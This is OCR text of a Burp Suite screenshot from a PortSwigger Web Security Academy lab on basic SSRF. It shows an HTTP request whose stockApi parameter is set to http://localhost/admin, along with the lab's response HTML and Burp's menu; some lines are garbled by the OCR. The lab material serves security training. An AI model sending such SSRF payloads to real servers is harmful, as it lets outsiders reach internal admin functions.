 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × ...
Send Cancel < >
Target: https://ac441fa51e9da87ac0ac6c3f0045008b.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac441fa51e9da87ac0ac6c3f0045008b.web-security-academy.net
3 Cookie: session=6hqFHr4EjOQzuATCpgkgU6lZbid3kNeg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441fa51e9da87ac0ac6c3f0045008b.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac441fa51e9da87ac0ac6c3f0045008b.web-security-academy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Renc \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=dRO198BhJLWPKTprE682svAW6NuBT5zb; Secure; HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 2985
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
&#66;&#97;&#115;&#105;&#99;&#32;&#83;&#83;&#82;&#70;&#32;&#97;&#103;&#97;&#105;&#110;&#115
;&#116;&#32;&#116;&#104;&#101;&#32;&#108;&#111;&#99; &#114;&#11
8;&#101;&#114;
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab- >
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://ww nk='
http://www.w3.org/1999/xlink' x=0px y=0px vi kground='
new 0 0 28 30' xml:space=preserve title=back
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,2
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Extensions >
Engagement tools >
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl+X
Copy Ctrl+C